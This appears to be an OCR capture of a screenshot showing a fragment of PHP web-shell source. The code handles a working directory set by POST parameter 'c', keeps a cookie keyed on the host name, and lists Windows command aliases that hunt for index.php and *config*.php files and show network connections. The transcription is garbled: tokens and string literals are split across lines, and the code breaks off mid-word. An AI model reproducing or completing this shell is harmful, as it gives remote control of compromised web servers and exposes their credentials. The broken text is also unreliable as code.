
$home_cwd
if
(
isset
(
$_POST
[
'c'
]))

	@chdir(
$_POST
[
'c'
$cwd
if
(
$os
 == 
'win'
) {

$home_cwd
 = str_replace(
"\", "
/
", $h
ome_cwd);

	$cwd = str_replace("
\
", "
/
", $cwd);

}

if($cwd[strlen($cwd)-1] != '/')

	$cwd .= '/';

if(!isset($_COOKIE[md5($_SERVER['HTTP_HOS
T']) . 'ajax']))

    $_COOKIE[md5($_SERVER['HTTP_HOST']) . 'a
jax'] = (bool)$default_use_ajax;

if($os == 'win')

	$aliases = array(

		"
List
 Directory
" => "
dir
",

    	"
Find index.php in current dir
" => 
"
dir /s /w /b index.php
",

    	"
Find *config*.php in current dir
" =
> "
dir /s /w /b *config*.php
",

    	"
Show active connections
" => "
netsta